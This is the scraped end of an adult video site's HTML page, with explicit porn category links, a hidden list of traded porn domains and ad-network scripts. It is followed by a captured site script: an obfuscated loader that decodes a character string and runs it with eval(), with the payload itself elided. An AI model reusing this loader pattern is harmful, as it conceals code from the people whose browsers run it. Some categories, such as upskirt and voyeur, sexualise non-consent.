                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <span>Reality</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3929 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <span>Retro</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1239 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <span>Rimjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1025 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self">
                                    <span>Rough</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1593 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <span>Russian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1232 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <span>Secretary</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1263 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <span>Shaved</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1881 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <span>Shower</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1089 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <span>Small Tits</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2092 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <span>Softcore</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1250 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <span>Solo</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1271 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <span>Spanked</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1080 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <span>Squirt</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1245 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <span>Stockings</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2119 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <span>Strap-on</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1051 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <span>Swingers</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1047 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <span>Tattoo</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2162 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <span>Teacher</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1073 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <span>Teen</span>
                                    <span class="cat-total"><i class="la la-video"></i> 14689 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <span>Thai</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1025 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <span>Threesome</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3637 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <span>Titty Fuck</span>
                                    <span class="cat-total"><i class="la la-video"></i> 506 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <span>Upskirt</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1110 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/260/VR/popular/1/" target="_self">
                                    <span>VR</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1007 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <span>Voyeur</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2842 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <span>Webcam</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1161 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/220/Wife/popular/1/" target="_self">
                                    <span>Wife</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2254 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-chevron-right"></i> GoldPorn</a></div></li><li><div><a href="https://milfporn.name/" data-ct="3297784934"><i class="la la-chevron-right"></i> milfporn</a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-chevron-right"></i> movies xxx</a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-chevron-right"></i> hamsterporn</a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-chevron-right"></i> brazers.pro</a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-chevron-right"></i> free xxx videos</a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768"><i class="la la-chevron-right"></i> porndig.su</a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-chevron-right"></i> ixxx.su</a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-chevron-right"></i> xhamsterdesi.pro</a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-chevron-right"></i> homexxxcollection.com</a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-chevron-right"></i> 4kxxxporn.com</a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-chevron-right"></i> hd-porn.mobi</a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-chevron-right"></i> hqporn.name</a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-chevron-right"></i> free porn movie</a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-chevron-right"></i> pornsex2022.com</a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-chevron-right"></i> sex xxx</a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-chevron-right"></i> pornxnxx.name</a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-chevron-right"></i> hotsextube.org</a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-chevron-right"></i> 4kporn.pro</a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-chevron-right"></i> FreeSexMovie</a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-chevron-right"></i> xnxxporn.name</a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-chevron-right"></i> xvidoes.pro</a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-chevron-right"></i> freepornmovies.name</a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-chevron-right"></i> video-xnxx.com</a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-chevron-right"></i> tubeporn</a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-chevron-right"></i> pornhup</a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-chevron-right"></i> lupoporn.net</a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-chevron-right"></i> 4kfreepornvideos.com</a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-chevron-right"></i> pornmovie</a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-chevron-right"></i> wwwporn.pro</a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-chevron-right"></i> porntubes</a></div></li><li><div><a href="https://sexporn.name/" data-ct="1575716072"><i class="la la-chevron-right"></i> sexporn</a></div></li><li><div><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><i class="la la-chevron-right"></i> brazzerssexvideos.com</a></div></li><li><div><a href="http://pornoxxx.icu/" data-ct="1801828218"><i class="la la-chevron-right"></i> porno xxx</a></div></li><li><div><a href="http://4kporn.name/" data-ct="1808046176"><i class="la la-chevron-right"></i> 4kporn</a></div></li><li><div><a href="http://wwwxhamster.pro/" data-ct="1815651375"><i class="la la-chevron-right"></i> wwwxhamster.pro</a></div></li><li><div><a href="http://wankoz.pro/" data-ct="1846500327"><i class="la la-chevron-right"></i> wankoz.pro</a></div></li><li><div><a href="http://xxxgonzo.org/" data-ct="1859017689"><i class="la la-chevron-right"></i> XXXGonzo.org</a></div></li><li><div><a href="http://xxnxtv.mobi/" data-ct="1931734974"><i class="la la-chevron-right"></i> xxnxtv.mobi</a></div></li><li><div><a href="http://redtubexxx.pro/" data-ct="1937454411"><i class="la la-chevron-right"></i> redtubexxx.pro</a></div></li><li><div><a href="http://pornicom.info" data-ct="1965742479"><i class="la la-chevron-right"></i> /pornicom.info</a></div></li><li><div><a href="http://x-tube.su/" data-ct="1970114014"><i class="la la-chevron-right"></i> x-tube.su</a></div></li><li><div><a href="https://fullpornmovies.org/" data-ct="1979833001"><i class="la la-chevron-right"></i> full porn movies</a></div></li><li><div><a href="https://freepornvideo.name/" data-ct="2067190397"><i class="la la-chevron-right"></i> freepornvideo</a></div></li><li><div><a href="http://wwwxnxx.org/" data-ct="2074076353"><i class="la la-chevron-right"></i> wwwxnxx.org</a></div></li><li><div><a href="https://freeonlineporn.org/" data-ct="2168301853"><i class="la la-chevron-right"></i> freeo nline porn</a></div></li><li><div><a href="http://wwwxvideos.org/" data-ct="2172408447"><i class="la la-chevron-right"></i> wwwxvideos.org</a></div></li><li><div><a href="https://pornhd.name/" data-ct="2228722313"><i class="la la-chevron-right"></i> pornhd.name</a></div></li><li><div><a href="https://germanporn.name/" data-ct="2235867101"><i class="la la-chevron-right"></i> germanporn.name</a></div></li><li><div><a href="http://pornhube.pro/" data-ct="2265378808"><i class="la la-chevron-right"></i> pornhube.pro</a></div></li><li><div><a href="http://hamsterporn.org/" data-ct="2317515531"><i class="la la-chevron-right"></i> hamsterporn.org</a></div></li><li><div><a href="http://xvideos-sex.com/" data-ct="2477440838"><i class="la la-chevron-right"></i> xvideos-sex.com</a></div></li><li><div><a href="https://freeporn2022.com/" data-ct="2494225264"><i class="la la-chevron-right"></i> freeporn2022</a></div></li><li><div><a href="https://freepornsites.name/" data-ct="2511399666"><i class="la la-chevron-right"></i> freepornsites</a></div></li><li><div><a href="https://porntube2022.com/" data-ct="2539843651"><i class="la la-chevron-right"></i> porntube2022.com</a></div></li><li><div><a href="https://momporn.name/" data-ct="2615846946"><i class="la la-chevron-right"></i> momporn.name</a></div></li><li><div><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><i class="la la-chevron-right"></i> amateur-sex-tube.net</a></div></li><li><div><a href="https://pornvideo.name/" data-ct="2785600879"><i class="la la-chevron-right"></i> pornvideo</a></div></li><li><div><a href="http://amateur-housewifes.com/" data-ct="2793048187"><i class="la la-chevron-right"></i> amateur-housewifes.com</a></div></li><li><div><a href="http://hqporner.su/" data-ct="2922422939"><i class="la la-chevron-right"></i> hqporner.su</a></div></li><li><div><a href="http://spyvids.net/" data-ct="2991466394"><i class="la la-chevron-right"></i> spyvids.net</a></div></li><li><div><a href="https://pornvideos2022.com/" data-ct="2994956924"><i class="la la-chevron-right"></i> pornvideos2022</a></div></li><li><div><a href="http://katestube.pro/" data-ct="3005149991"><i class="la la-chevron-right"></i> katestube.pro</a></div></li><li><div><a href="https://pornvids.cc/" data-ct="3015631656"><i class="la la-chevron-right"></i> porn vids</a></div></li><li><div><a href="https://4kyespornplease.com/" data-ct="3121928241"><i class="la la-chevron-right"></i> 4kyespornplease.com</a></div></li><li><div><a href="http://extremeporn.pro/" data-ct="3142595150"><i class="la la-chevron-right"></i> extremeporn.pro</a></div></li><li><div><a href="http://hclips.pro/" data-ct="3161877871"><i class="la la-chevron-right"></i> hclips.pro</a></div></li><li><div><a href="https://pornhube.name/" data-ct="3232455068"><i class="la la-chevron-right"></i> pornhube.name</a></div></li><li><div><a href="https://pornsite.name/" data-ct="3240364192"><i class="la la-chevron-right"></i> pornsite</a></div></li><li><div><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-chevron-right"></i> xnxxtv.pro</a></div></li><li><div><a href="http://tube8.su/" data-ct="3300392385"><i class="la la-chevron-right"></i> tube8.su</a></div></li><li><div><a href="http://pornhamster.net/" data-ct="3313938784"><i class="la la-chevron-right"></i> PornHamster.net</a></div></li><li><div><a href="https://pornmovies2022.com/" data-ct="3338126157"><i class="la la-chevron-right"></i> pornmovies2022.com</a></div></li><li><div><a href="https://videoporn.name/" data-ct="3518795239"><i class="la la-chevron-right"></i> videoporn.name</a></div></li><li><div><a href="https://freeadultporn.net/" data-ct="3522141517"><i class="la la-chevron-right"></i> free adult porn</a></div></li><li><div><a href="http://videos-xxx.mobi/" data-ct="3531183659"><i class="la la-chevron-right"></i> videos-xxx.mobi</a></div></li><li><div><a href="https://pornmd.name/" data-ct="3606033710"><i class="la la-chevron-right"></i> pornmd</a></div></li><li><div><a href="http://wwwpornhub.pro/" data-ct="3639233292"><i class="la la-chevron-right"></i> wwwpornhub.pro</a></div></li><li><div><a href="https://hotporn.name/" data-ct="3639768336"><i class="la la-chevron-right"></i> hotporn.name</a></div></li><li><div><a href="http://sex-tube.mobi/" data-ct="3699726961"><i class="la la-chevron-right"></i> sex-tube.mobi</a></div></li><li><div><a href="https://pornxxx2022.com/" data-ct="3704354993"><i class="la la-chevron-right"></i> pornxxx2022.com</a></div></li><li><div><a href="https://porn2023.com/" data-ct="3775690925"><i class="la la-chevron-right"></i> porn2023.com</a></div></li><li><div><a href="http://hdzog.info/" data-ct="3784707522"><i class="la la-chevron-right"></i> hdzog.info</a></div></li><li><div><a href="https://freexxxmovies.icu/" data-ct="3869423535"><i class="la la-chevron-right"></i> free xxx movies</a></div></li><li><div><a href="http://zuzazu.com/" data-ct="3893737301"><i class="la la-chevron-right"></i> zuzazu.com</a></div></li><li><div><a href="https://hdporn.name/" data-ct="3899362318"><i class="la la-chevron-right"></i> hdporn.name</a></div></li><li><div><a href="http://you-jizz.pro/" data-ct="4026695856"><i class="la la-chevron-right"></i> you-jizz.pro</a></div></li><li><div><a href="http://bellesa.icu/" data-ct="4040966592"><i class="la la-chevron-right"></i> bellesa.icu</a></div></li><li><div><a href="http://alohatube.su/" data-ct="4086739369"><i class="la la-chevron-right"></i> alohatube.su</a></div></li><li><div><a href="https://bestporn.name/" data-ct="4173319434"><i class="la la-chevron-right"></i> bestporn</a></div></li> -->  -->
                        
                    </ul>
                    
                </div>
               
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>pornfree.name</span>. All models were 18 years of age or older at the time of depiction. Porn Free has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
	    </div>

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7b95c0aea5540518d03c2363f079765","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://pornfree.name/js/zJBvQ4NOTWvTYGudYh.js
body_size: 21618
content:
function xchj(imjfgvswt){var xhepdy='Z';var djozra='A';var dkif=[];var uogzgtb=new RegExp('['+djozra+'-'+xhepdy+']');var ruerm=imjfgvswt.split(uogzgtb);for(var i=0;i<ruerm.length;i++){dkif.push(String.fromCharCode(parseInt(ruerm[i],26)/(48)));}eval(dkif.splice(1,dkif.length).join(''));}xchj('[base64]'); 
     